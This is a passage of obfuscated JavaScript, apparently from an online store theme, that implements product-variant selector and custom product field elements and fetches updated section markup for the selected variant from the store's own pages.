)](parseInt,this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(2509)][_0xa3e034(2170)+_0xa3e034(2143)]),-9935*-1+-1*-7282+-269*64);continue;case"6":this[_0xa3e034(756)]=this[_0xa3e034(1090)]?document[_0xa3e034(1629)+_0xa3e034(2280)](_0xa3e034(2272)+_0xa3e034(903)+"c-"+this[_0xa3e034(2509)][_0xa3e034(2338)]):document[_0xa3e034(1629)+_0xa3e034(2280)](_0xc16c92[_0xa3e034(1550)]);continue;case"7":this[_0xa3e034(595)+_0xa3e034(1038)](this[_0xa3e034(2342)],null);continue;case"8":this[_0xa3e034(1788)+_0xa3e034(2415)]=this[_0xa3e034(2550)+"m"][_0xa3e034(1629)+_0xa3e034(2056)](_0xa3e034(1709)+_0xa3e034(2024)+"-"+this[_0xa3e034(2509)][_0xa3e034(2338)]);continue;case"9":this[_0xa3e034(431)]=!0;continue;case"10":this[_0xa3e034(1718)+_0xa3e034(921)]=_0xc16c92[_0xa3e034(2619)](this[_0xa3e034(2509)][_0xa3e034(1718)+_0xa3e034(921)],_0xc16c92[_0xa3e034(1041)]);continue;case"11":this[_0xa3e034(740)+_0xa3e034(1306)]=this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(2080)]);continue}break}}this[_0xa3e034(1679)]&&this[_0xa3e034(1679)][_0xa3e034(1119)+_0xa3e034(1451)](_0xc16c92[_0xa3e034(1013)],this[_0xa3e034(917)+"ge"][_0xa3e034(1765)](this)),this[_0xa3e034(457)+"s"][_0xa3e034(1753)](_0x337d9e=>{const _0x510085=_0xa3e034;_0x337d9e[_0x510085(1119)+_0x510085(1451)](_0xc16c92[_0x510085(1013)],this[_0x510085(917)+"ge"][_0x510085(1765)](this))}),this[_0xa3e034(2505)]&&this[_0xa3e034(2505)][_0xa3e034(1119)+_0xa3e034(1451)](_0xc16c92[_0xa3e034(1794)],this[_0xa3e034(917)+"ge"][_0xa3e034(1765)](this))}[_0xc51d9(917)+"ge"](_0x42748e){const _0x2a5b3e=_0xc51d9,_0x5bf238=_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(2347)][_0x2a5b3e(1501)]();if(_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(976)+_0x2a5b3e(1797)]())this[_0x2a5b3e(2342)]=_0x5bf238;else{_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(2347)]=this[_0x2a5b3e(2342)];return}this[_0x2a5b3e(2509)][_0x2a5b3e(2347)]=_0x5bf238,this[_0x2a5b3e(2550)+_0x2a5b3e(1099)][_0x2a5b3e(2347)]=_0x5bf238,this[_0x2a5b3e(2242)]&&this[_0x2a5b3e(1512)]&&this[_0x2a5b3e(595)+_0x2a5b3e(1038)](_0x5bf238,_0x42748e[_0x2a5b3e(2525)])}[_0xc51d9(595)+_0xc51d9(1038)](_0x26bbe3,_0x4b77a1){const _0x598729=_0xc51d9,_0x4bbb53={pTKHo:function(_0x1b3771,_0x5e5b7a){return _0x1b3771&&_0x5e5b7a},ACGEZ:_0x598729(2009),nBoDk:function(_0xeeb486,_0x4fabf5){return _0xeeb486>_0x4fabf5},OgKbc:function(_0x1415d9,_0x35251c){return _0x1415d9===_0x35251c},RsYdN:_0x598729(2825)+"or",IwZJQ:function(_0x509920,_0x2c6416){return _0x509920+_0x2c6416},GhdzH:function(_0x2ad7f4,_0x57a630){return _0x2ad7f4(_0x57a630)},NiChT:function(_0x10a01c,_0x5040b1){return _0x10a01c-_0x5040b1},cooHT:function(_0x4f8dd1,_0x51395c){return _0x4f8dd1===_0x51395c},onZtH:_0x598729(1156),eDQdZ:function(_0x2524b4,_0xa7b25b){return _0x2524b4===_0xa7b25b},VqDWC:_0x598729(2814)},_0x4faadf=!!_0x4bbb53[_0x598729(1293)](_0x26bbe3[_0x598729(2442)],0);if(_0x4bbb53[_0x598729(1075)](_0x4faadf,this[_0x598729(431)]))return;this[_0x598729(431)]=_0x4faadf,_0x4b77a1&&(this[_0x598729(431)]?(_0x4b77a1[_0x598729(683)][_0x598729(2099)](_0x4bbb53[_0x598729(2046)]),this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]=_0x4bbb53[_0x598729(1540)](_0x4bbb53[_0x598729(1846)](parseInt,this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]),3712+4*2358+39*-337)):(_0x4b77a1[_0x598729(683)][_0x598729(2417)](_0x4bbb53[_0x598729(2046)]),this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]=_0x4bbb53[_0x598729(1474)](_0x4bbb53[_0x598729(1846)](parseInt,this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]),7974+14*-424+-2037)));const _0x41f743=_0x4bbb53[_0x598729(1520)](this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"],this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2170)+_0x598729(2143)]),_0x4f8db8=_0x4bbb53[_0x598729(1075)](this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2313)+"e"],_0x4bbb53[_0x598729(1956)]);this[_0x598729(756)][_0x598729(1753)](_0xcb55c8=>{const _0x4949db=_0x598729;_0x4bbb53[_0x4949db(1432)](_0x41f743,!_0x4f8db8)?_0xcb55c8[_0x4949db(2350)+_0x4949db(1537)](_0x4bbb53[_0x4949db(2006)]):_0xcb55c8[_0x4949db(1183)+"te"](_0x4bbb53[_0x4949db(2006)],"")}),!_0x4bbb53[_0x598729(1991)](this[_0x598729(1372)+"g"][_0x598729(2442)],1*683+13*-419+4764)&&(_0x41f743?(this[_0x598729(740)+_0x598729(1306)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(740)+_0x598729(1310)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(1718)+_0x598729(921)]&&this[_0x598729(849)+_0x598729(607)]&&(this[_0x598729(849)+_0x598729(800)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(849)+_0x598729(2579)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)])):(this[_0x598729(740)+_0x598729(1306)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(740)+_0x598729(1310)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(1718)+_0x598729(921)]&&this[_0x598729(849)+_0x598729(607)]&&(this[_0x598729(849)+_0x598729(800)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(849)+_0x598729(2579)][_0x598729(1152)][_0x598729(2293)]="")))}[_0xc51d9(1959)+"ts"](){const _0x292fa3=_0xc51d9,_0x44b0e4={rCedF:_0x292fa3(1761)+"1",XLTyC:_0x292fa3(2336),QMIqK:_0x292fa3(2419)+_0x292fa3(1168)+"t",KuiyJ:_0x292fa3(1679),mQeEX:_0x292fa3(2616),kUERE:_0x292fa3(2222)},_0x57c6fb=_0x44b0e4[_0x292fa3(2684)][_0x292fa3(2147)]("|");let _0xb003f9=1*4595+7034+29*-401;for(;;){switch(_0x57c6fb[_0xb003f9++]){case"0":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(1183)+"te"](_0x44b0e4[_0x292fa3(1453)],_0x292fa3(2368)+"["+this[_0x292fa3(496)]+"]");continue;case"1":this[_0x292fa3(2550)+"m"][_0x292fa3(1721)+"d"](this[_0x292fa3(2550)+_0x292fa3(1099)]);continue;case"2":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(2347)]=this[_0x292fa3(2509)][_0x292fa3(1063)+"ue"];continue;case"3":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(683)][_0x292fa3(2417)](_0x44b0e4[_0x292fa3(479)]);continue;case"4":this[_0x292fa3(2550)+_0x292fa3(1099)]=document[_0x292fa3(1412)+_0x292fa3(969)](_0x44b0e4[_0x292fa3(567)]);continue;case"5":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(1183)+"te"](_0x44b0e4[_0x292fa3(2741)],_0x44b0e4[_0x292fa3(1751)]);continue}break}}}customElements[_0xc51d9(2071)](_0xc51d9(1735)+_0xc51d9(1282),CustomProductField);function playMedia(){const _0x129195=_0xc51d9;serial||(serial=document[_0x129195(2785)+_0x129195(930)][_0x129195(2509)][_0x129195(2806)+_0x129195(694)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x278048=_0xc51d9,_0x1a687d={ecJOB:_0x278048(938)+_0x278048(2053)+_0x278048(2193),FTOyr:function(_0x16668e,_0x3548de){return _0x16668e!=_0x3548de},JvYdO:_0x278048(1156),FLgas:function(_0x16b95e,_0x3ae1cb){return _0x16b95e===_0x3ae1cb},nCdKN:_0x278048(2750),jTvDS:_0x278048(2726)+_0x278048(1320)+_0x278048(1978)},_0x402e08=_0x1a687d[_0x278048(1994)][_0x278048(2147)]("|");let _0x2d5020=0;for(;;){switch(_0x402e08[_0x2d5020++]){case"0":this[_0x278048(1367)+"ia"]=_0x1a687d[_0x278048(871)](this[_0x278048(2509)][_0x278048(2058)+_0x278048(2622)],_0x1a687d[_0x278048(863)]);continue;case"1":this[_0x278048(1613)+_0x278048(1592)]=document[_0x278048(425)+_0x278048(1859)](_0x278048(1309)+_0x278048(2457)+this[_0x278048(2509)][_0x278048(2338)]);continue;case"2":this[_0x278048(1228)+_0x278048(1579)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(1228)+_0x278048(1579)],_0x1a687d[_0x278048(863)]);continue;case"3":this[_0x278048(914)+"y"]=!1;continue;case"4":this[_0x278048(1119)+_0x278048(1451)](_0x1a687d[_0x278048(2203)],this[_0x278048(2610)+_0x278048(1265)]);continue;case"5":this[_0x278048(1858)+_0x278048(2641)+_0x278048(2056)]=_0x1a687d[_0x278048(1730)];continue;case"6":super();continue;case"7":this[_0x278048(906)+_0x278048(1688)+_0x278048(866)]&&(this[_0x278048(1865)+_0x278048(1455)+_0x278048(2097)]=this[_0x278048(2509)][_0x278048(1865)+_0x278048(1455)+_0x278048(2097)],this[_0x278048(1865)+_0x278048(1455)+_0x278048(2530)+_0x278048(2027)]=this[_0x278048(2509)][_0x278048(1865)+_0x278048(1455)+_0x278048(2530)+_0x278048(2027)]);continue;case"8":this[_0x278048(906)+_0x278048(1688)+_0x278048(866)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(906)+_0x278048(1688)+_0x278048(866)],_0x1a687d[_0x278048(863)]);continue;case"9":this[_0x278048(1659)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(568)+"ng"],_0x1a687d[_0x278048(863)]);continue;case"10":this[_0x278048(1858)+_0x278048(784)]=document[_0x278048(425)+_0x278048(1859)](""+this[_0x278048(1858)+_0x278048(2641)+_0x278048(2056)]+this[_0x278048(2509)][_0x278048(2338)]);continue;case"11":this[_0x278048(1016)+_0x278048(1135)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(1016)+_0x278048(1135)],_0x1a687d[_0x278048(863)]);continue}break}}[_0xc51d9(2610)+_0xc51d9(1265)](){const _0x17536c=_0xc51d9,_0x3b0148={Gtomz:function(_0xd7410b,_0x2bb315,_0x28cb6d,_0x41c358,_0x42ead2,_0x50c35d){return _0xd7410b(_0x2bb315,_0x28cb6d,_0x41c358,_0x42ead2,_0x50c35d)},mNKFu:_0x17536c(541)+"3"};if(this[_0x17536c(2523)+_0x17536c(1395)](),this[_0x17536c(560)+_0x17536c(447)](),this[_0x17536c(483)+_0x17536c(607)](!0,"",!1),this[_0x17536c(909)+_0x17536c(720)+_0x17536c(451)](),this[_0x17536c(1276)+_0x17536c(2800)](),this[_0x17536c(1203)+_0x17536c(2086)+"s"](),this[_0x17536c(2324)+_0x17536c(540)]){const _0x45f873=_0x3b0148[_0x17536c(769)][_0x17536c(2147)]("|");let _0x263196=1*-5150+-2805+7955;for(;;){switch(_0x45f873[_0x263196++]){case"0":this[_0x17536c(1773)+_0x17536c(576)]();continue;case"1":this[_0x17536c(1916)+"a"]();continue;case"2":this[_0x17536c(1203)+_0x17536c(1360)]();continue;case"3":this[_0x17536c(1284)+_0x17536c(1950)]();continue;case"4":if(this[_0x17536c(1228)+_0x17536c(1579)]&&!this[_0x17536c(2324)+_0x17536c(540)][_0x17536c(1940)]&&_0x3b0148[_0x17536c(2744)](findAvailableVariant,this,this[_0x17536c(2604)],!0,!0,!0))return;continue;case"5":this[_0x17536c(1536)]();continue}break}}else{if(this[_0x17536c(483)+_0x17536c(607)](!0,"",!0),this[_0x17536c(1016)+_0x17536c(1135)]&&_0x3b0148[_0x17536c(2744)](findAvailableVariant,this,this[_0x17536c(2604)],!0,!0,this[_0x17536c(1228)+_0x17536c(1579)]))return;this[_0x17536c(2614)+_0x17536c(2574)]()}}[_0xc51d9(2523)+_0xc51d9(1395)](){const _0xfa5d38=_0xc51d9,_0x120202={DGEcs:_0xfa5d38(679)+_0xfa5d38(2430)+_0xfa5d38(1166),SiwqH:function(_0x37f6b1,_0x3ae851){return _0x37f6b1==_0x3ae851},HLlDU:_0xfa5d38(2290),HbEKZ:function(_0x3a379f,_0x5844e9){return _0x3a379f==_0x5844e9},SCjAa:_0xfa5d38(1782),HwSUI:_0xfa5d38(823)+_0xfa5d38(784),xeSfv:_0xfa5d38(770)+_0xfa5d38(1445)+_0xfa5d38(1149),HKYOQ:_0xfa5d38(679)+_0xfa5d38(2430)},_0x4bb4a5=[];this[_0xfa5d38(1629)+_0xfa5d38(2280)](_0x120202[_0xfa5d38(1609)])[_0xfa5d38(1753)](_0x1a9197=>{const _0x593d3a=_0xfa5d38;let _0x54b2da;const _0x29f5c9=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(1465)])[_0x593d3a(2509)][_0x593d3a(2616)];_0x120202[_0x593d3a(2238)](_0x29f5c9,_0x120202[_0x593d3a(2545)])||_0x120202[_0x593d3a(2555)](_0x29f5c9,_0x120202[_0x593d3a(2402)])?_0x54b2da=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(2756)])[_0x593d3a(2347)]:_0x54b2da=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(2695)])[_0x593d3a(2347)],_0x4bb4a5[_0x593d3a(2364)](_0x54b2da)}),this[_0xfa5d38(2604)]=_0x4bb4a5}[_0xc51d9(560)+_0xc51d9(447)](){const _0x14538a=_0xc51d9,_0x219f30={uHkUk:function(_0x33bd73,_0x15103c){return _0x33bd73===_0x15103c}};this[_0x14538a(2324)+_0x14538a(540)]=this[_0x14538a(1518)+_0x14538a(2359)]()[_0x14538a(2718)](_0x312e4d=>{const _0x3eec68=_0x14538a;return!_0x312e4d[_0x3eec68(2604)][_0x3eec68(2608)]((_0x595b8f,_0x3f4b39)=>{const _0x42a84f=_0x3eec68;return _0x219f30[_0x42a84f(766)](this[_0x42a84f(2604)][_0x3f4b39],_0x595b8f)})[_0x3eec68(1642)](!1)})}[_0xc51d9(1916)+"a"](){const _0x29c51f=_0xc51d9;if(!this[_0x29c51f(2324)+_0x29c51f(540)]||!this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)])return;document[_0x29c51f(1629)+_0x29c51f(2280)](_0x29c51f(2262)+_0x29c51f(2683)+this[_0x29c51f(2509)][_0x29c51f(2338)]+'"]')[_0x29c51f(1753)](_0x445296=>_0x445296[_0x29c51f(2698)+_0x29c51f(1480)](this[_0x29c51f(2509)][_0x29c51f(2338)]+"-"+this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)].id,this[_0x29c51f(1367)+"ia"],this[_0x29c51f(1659)],this[_0x29c51f(2324)+_0x29c51f(540)]));const _0x5c40b3=document[_0x29c51f(1629)+_0x29c51f(2056)](_0x29c51f(2783)+_0x29c51f(1443)+this[_0x29c51f(2509)][_0x29c51f(2338)]+(_0x29c51f(1717)+_0x29c51f(1254)+_0x29c51f(1724)));if(!_0x5c40b3)return;const _0x4faa33=_0x5c40b3[_0x29c51f(1629)+_0x29c51f(2056)](_0x29c51f(1325)+_0x29c51f(1335)+this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)].id+'"]');_0x5c40b3[_0x29c51f(2367)](_0x4faa33)}[_0xc51d9(1536)](){const _0x442039=_0xc51d9,_0x493ae3={JDvkg:function(_0x56b0d5,_0x16e051){return _0x56b0d5===_0x16e051},sYfYa:_0x442039(1003)};!this[_0x442039(2324)+_0x442039(540)]||_0x493ae3[_0x442039(1830)](this[_0x442039(2509)][_0x442039(574)],_0x493ae3[_0x442039(2033)])||window[_0x442039(1987)][_0x442039(731)+"te"]({},"",this[_0x442039(2509)][_0x442039(2667)]+_0x442039(2303)+this[_0x442039(2324)+_0x442039(540)].id)}[_0xc51d9(1284)+_0xc51d9(1950)](){const _0x5515ae=_0xc51d9,_0x4fe4ef=document[_0x5515ae(425)+_0x5515ae(1859)](_0x5515ae(517)+this[_0x5515ae(2509)][_0x5515ae(2338)]);!_0x4fe4ef||!_0x4fe4ef[_0x5515ae(574)]||_0x4fe4ef[_0x5515ae(574)](""+window[_0x5515ae(2535)]+this[_0x5515ae(2509)][_0x5515ae(2667)]+_0x5515ae(2303)+this[_0x5515ae(2324)+_0x5515ae(540)].id)}[_0xc51d9(1203)+_0xc51d9(1360)](){const _0x1c0880=_0xc51d9,_0x4e4420={UvbXY:_0x1c0880(1399)+_0x1c0880(1069),UnkEG:_0x1c0880(2750)};document[_0x1c0880(1629)+_0x1c0880(2280)](_0x1c0880(1746)+_0x1c0880(1122)+this[_0x1c0880(2509)][_0x1c0880(2338)]+(_0x1c0880(625)+_0x1c0880(1974)+_0x1c0880(772))+this[_0x1c0880(2509)][_0x1c0880(2338)])[_0x1c0880(1753)](_0x59d021=>{const _0x22cfd4=_0x1c0880,_0x310d05=_0x59d021[_0x22cfd4(1629)+_0x22cfd4(2056)](_0x4e4420[_0x22cfd4(472)]);_0x310d05[_0x22cfd4(2347)]=this[_0x22cfd4(2324)+_0x22cfd4(540)].id,_0x310d05[_0x22cfd4(751)+_0x22cfd4(969)](new Event(_0x4e4420[_0x22cfd4(2223)],{bubbles:!0}))})}[_0xc51d9(1203)+_0xc51d9(2086)+"s"](){const _0x2969ba=_0xc51d9,_0x5c6705={MLQIV:function(_0x592073,_0x1e362b){return _0x592073===_0x1e362b},qqAbH:_0x2969ba(770)+_0x2969ba(843)+_0x2969ba(2268)+_0x2969ba(505)+_0x2969ba(1621),WtePW:function(_0x550137,_0x187ff6){return _0x550137-_0x187ff6},HrWut:_0x2969ba(1249),roTtJ:_0x2969ba(679)+_0x2969ba(2430)},_0x27a543=this[_0x2969ba(706)+"a"][_0x2969ba(1132)](_0x2409e1=>this[_0x2969ba(1629)+_0x2969ba(2056)](_0x2969ba(1249))[_0x2969ba(2347)]===_0x2409e1[_0x2969ba(579)]);let _0x2d453d;this[_0x2969ba(914)+"y"]&&this[_0x2969ba(1858)+_0x2969ba(784)]?_0x2d453d=[...this[_0x2969ba(1858)+_0x2969ba(784)][_0x2969ba(1629)+_0x2969ba(2280)](_0x5c6705[_0x2969ba(808)])]:_0x2d453d=[...this[_0x2969ba(1629)+_0x2969ba(2280)](_0x5c6705[_0x2969ba(808)])],_0x2d453d[_0x2969ba(1753)]((_0x3a8488,_0x4ab10c)=>{const _0x2bd6ae=_0x2969ba;if(_0x5c6705[_0x2bd6ae(1155)](_0x4ab10c,-517*-11+3055+-8742))return;const _0x409b1=[..._0x3a8488[_0x2bd6ae(1629)+_0x2bd6ae(2280)](_0x5c6705[_0x2bd6ae(1982)])],_0x37a2f6=_0x2d453d[_0x5c6705[_0x2bd6ae(2499)](_0x4ab10c,1)][_0x2bd6ae(1629)+_0x2bd6ae(2056)](_0x5c6705[_0x2bd6ae(421)])[_0x2bd6ae(2347)],_0x36fe90=_0x27a543[_0x2bd6ae(1132)](_0x34cab6=>_0x34cab6[_0x2bd6ae(1940)]&&_0x34cab6[_0x2bd6ae(1101)+_0x4ab10c]===_0x37a2f6)[_0x2bd6ae(2608)](_0x1bdef4=>_0x1bdef4[_0x2bd6ae(1101)+(_0x4ab10c+1)]),_0x552929=_0x27a543[_0x2bd6ae(1132)](_0x21a939=>_0x21a939[_0x2bd6ae(1101)+_0x4ab10c]===_0x37a2f6)[_0x2bd6ae(2608)](_0x135e9e=>_0x135e9e[_0x2bd6ae(1101)+(_0x4ab10c+(-8708*-1+-3*-2865+2*-8651))]);this[_0x2bd6ae(512)+_0x2bd6ae(2801)](_0x409b1,_0x36fe90,_0x552929)})}[_0xc51d9(512)+_0xc51d9(2801)](_0x47661e,_0x2dffd9,_0x5d2fe0){const _0x2695b7=_0xc51d9,_0x121d41={hkYaW:_0x2695b7(2313)+"e",YjNQE:_0x2695b7(702)+"nt",bfaqF:_0x2695b7(2009),oozuS:_0x2695b7(2347),VnTnF:function(_0x5e4d19,_0x5115fc){return _0x5e4d19===_0x5115fc},sWMbv:_0x2695b7(1156),uQtAr:_0x2695b7(531)+_0x2695b7(2590),iSqxP:function(_0x4cc4ab,_0x1ec1d4){return _0x4cc4ab===_0x1ec1d4},OeYpN:_0x2695b7(2076),YjPPl:_0x2695b7(1259),QurNt:function(_0x31ab5c,_0xaca705){return _0x31ab5c===_0xaca705}};_0x47661e[_0x2695b7(1753)](_0xff39e0=>{const _0x3a5765=_0x2695b7;_0xff39e0[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(2842)],_0x121d41[_0x3a5765(2084)],_0x121d41[_0x3a5765(1752)]);const _0x1f7bd7=_0xff39e0[_0x3a5765(2181)+"te"](_0x121d41[_0x3a5765(624)]);let _0xfcc828=null;_0x121d41[_0x3a5765(1140)](_0xff39e0[_0x3a5765(2509)][_0x3a5765(678)],_0x121d41[_0x3a5765(1301)])&&(_0xfcc828=_0xff39e0[_0x3a5765(1844)](_0x121d41[_0x3a5765(902)])),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(2842)],_0x121d41[_0x3a5765(2084)],_0x121d41[_0x3a5765(1752)]),_0x5d2fe0[_0x3a5765(1642)](_0x1f7bd7)?_0x2dffd9[_0x3a5765(1642)](_0x1f7bd7)?_0x121d41[_0x3a5765(2792)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?_0xff39e0[_0x3a5765(2564)]=_0x1f7bd7:(_0xff39e0[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(1752)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(1752)])):_0x121d41[_0x3a5765(1140)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?(_0xff39e0[_0x3a5765(2564)]=window[_0x3a5765(514)+_0x3a5765(2431)][_0x3a5765(2313)+_0x3a5765(944)+_0x3a5765(1621)][_0x3a5765(2461)](_0x121d41[_0x3a5765(1481)],_0x1f7bd7),_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(2842)])):(_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2842)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2842)])):_0x121d41[_0x3a5765(434)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?(_0xff39e0[_0x3a5765(2564)]=window[_0x3a5765(514)+_0x3a5765(2431)][_0x3a5765(2313)+_0x3a5765(944)+_0x3a5765(1621)][_0x3a5765(2461)](_0x121d41[_0x3a5765(1481)],_0x1f7bd7),_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(2084)])):(_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2084)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2084)]))})}[_0xc51d9(909)+_0xc51d9(720)+_0xc51d9(451)](){const _0x3313a0=_0xc51d9,_0xa4da70={bSuTs:_0x3313a0(1707)+_0x3313a0(550),PWKbj:_0x3313a0(1940)},_0x3e2e56=document[_0x3313a0(1629)+_0x3313a0(2056)](_0xa4da70[_0x3313a0(2311)]);_0x3e2e56&&(this[_0x3313a0(2324)+_0x3313a0(540)]&&this[_0x3313a0(2324)+_0x3313a0(540)][_0x3313a0(1940)]?_0x3e2e56[_0x3313a0(962)+_0x3313a0(1009)]&&_0x3e2e56[_0x3313a0(962)+_0x3313a0(1009)](this[_0x3313a0(2324)+_0x3313a0(540)].id):(_0x3e2e56[_0x3313a0(2350)+_0x3313a0(1537)](_0xa4da70[_0x3313a0(2340)]),_0x3e2e56[_0x3313a0(1014)]=""))}[_0xc51d9(1276)+_0xc51d9(2800)](){const _0x260d35=_0xc51d9,_0x3dac35={YeKii:_0x260d35(2338),ZktSJ:_0x260d35(1928)+"rm"},_0x3bd7c9=this[_0x260d35(1844)](_0x3dac35[_0x260d35(2681)]);if(!_0x3bd7c9)return;const _0x1f7726=_0x3bd7c9[_0x260d35(1629)+_0x260d35(2056)](_0x3dac35[_0x260d35(1123)]);_0x1f7726&&_0x1f7726[_0x260d35(2408)+_0x260d35(2800)]()}[_0xc51d9(1773)+_0xc51d9(576)](){const _0x131d5a=_0xc51d9,_0x3ac57={UdNdw:function(_0x960272,_0x4917ff){return _0x960272!==_0x4917ff},HBwzn:_0x131d5a(1111),hpQoQ:function(_0x31a789,_0x12fa79){return _0x31a789&&_0x12fa79},ZLslu:function(_0x58a687,_0x567803){return _0x58a687<_0x567803},VESTz:_0x131d5a(2615)+_0x131d5a(1279),AAMwi:_0x131d5a(1635)+_0x131d5a(427),DeARQ:_0x131d5a(461)+_0x131d5a(2768)+_0x131d5a(2175)+"t",YseBy:function(_0x3eb4c5,_0x53b974){return _0x3eb4c5<_0x53b974},yXDcE:function(_0x2dab25,_0x49cd5b){return _0x2dab25===_0x49cd5b},jtPAz:_0x131d5a(2349),yNODX:_0x131d5a(1952)+_0x131d5a(1921),uJWKz:_0x131d5a(461)+_0x131d5a(672)+_0x131d5a(445),biUae:_0x131d5a(2009),tVAlI:function(_0x1f64b0,_0x320f3b,_0x2750b6){return _0x1f64b0(_0x320f3b,_0x2750b6)},HMDSY:function(_0x267f7c,_0x18d965){return _0x267f7c(_0x18d965)}},_0x1b6c16=this[_0x131d5a(2324)+_0x131d5a(540)].id,_0x3561b4=this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]?this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]:this[_0x131d5a(2509)][_0x131d5a(2338)];_0x3ac57[_0x131d5a(526)](fetch,this[_0x131d5a(2509)][_0x131d5a(2667)]+_0x131d5a(2303)+_0x1b6c16+(_0x131d5a(2013)+"d=")+(this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]?this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]:this[_0x131d5a(2509)][_0x131d5a(2338)]))[_0x131d5a(2739)](_0x52d887=>_0x52d887[_0x131d5a(1842)]())[_0x131d5a(2739)](_0x108682=>{const _0x26d1bf=_0x131d5a;if(_0x3ac57[_0x26d1bf(1093)](this[_0x26d1bf(2324)+_0x26d1bf(540)].id,_0x1b6c16))return;const _0x235aa4=new DOMParser()[_0x26d1bf(934)+_0x26d1bf(1651)](_0x108682,_0x3ac57[_0x26d1bf(1533)]),_0x3a1aaa=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x3d241b=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x4d40aa=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(985)+_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x4ee03=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(985)+_0x26d1bf(1193)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x1e1a92=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1695)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x218256=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1695)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x3634fc=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1124)+thi